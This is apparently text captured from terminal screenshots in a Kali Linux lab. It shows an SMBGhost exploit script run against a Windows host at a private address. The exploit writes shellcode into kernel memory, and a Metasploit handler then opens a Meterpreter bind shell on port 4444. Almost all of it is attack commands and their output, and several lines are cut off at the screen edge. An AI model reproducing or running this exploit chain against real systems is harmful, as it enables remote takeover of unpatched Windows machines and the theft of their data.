 文件(F) 动作(A) 编辑(E) 查看(V) 帮助(H)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions
root@kali3:/mnt/SMBGhost# python3 exploit.py -ip 192.168.60.52
[+] found low stub at phys addr 13000!
[+] PML4 at 1aa000
[+] base of HAL heap at fffff7dd40000000
[+] found PML4 self-ref entry 106
[+] found HalpInterruptController at fffff7dd40001460
[+] found HalpApicRequestInterrupt at fffff8061575ebb0
[+] built shellcode!
[+] KUSER_SHARED_DATA PTE at ffff837bc0000000
[-] read primitive failed!
root@kali3:/mnt/SMBGhost# python3 exploit.py -ip 192.168.60.52
[+] found low stub at phys addr 13000!
[+] PML4 at 1aa000
[+] base of HAL heap at fffff7dd40000000
[+] found PML4 self-ref entry 106
[+] found HalpInterruptController at fffff7dd40001460
[+] found HalpApicRequestInterrupt at fffff8061575ebb0
[+] built shellcode!
[+] KUSER_SHARED_DATA PTE at ffff837bc0000000
[+] KUSER_SHARED_DATA PTE NX bit cleared!
[+] Wrote shellcode at fffff78000000950!
[+] Press a key to execute shellcode!
[+] overwrote HalpInterruptController pointer, should have execu
y...
root@kali3:/mnt/SMBGhost#
Shell No. 1
文件(F) 动作(A) 编辑(E) 查看(V) 帮助(H)
=[ metasploit v5.0.93-dev ]
+ -- --=[ 2029 exploits - 1103 auxiliary - 344 post ]
+ -- --=[ 562 payloads - 45 encoders - 10 nops ]
+ -- --=[ 7 evasion ]
Metasploit tip: To save all commands executed since start up to a f
the makerc command
msf5 > use exploit/multi/handler
msf5 exploit(multi/handler) > set payload windows/x64/meterpreter/b
payload => windows/x64/meterpreter/bind_tcp
msf5 exploit(multi/handler) > set lport 4444
lport => 4444
msf5 exploit(multi/handler) > set rhost 192.168.60.46
rhost => 192.168.60.46
msf5 exploit(multi/handler) > set rhost 192.168.60.52
rhost => 192.168.60.52
msf5 exploit(multi/handler) > run
[*] Started bind TCP handler against 192.168.60.52:4444
[*] Sending stage (201283 bytes) to 192.168.60.52
[*] Meterpreter session 1 opened (0.0.0.0:0 -> 192.168.60.52:4444)
07-19 00:29:25 +0800
meterpreter >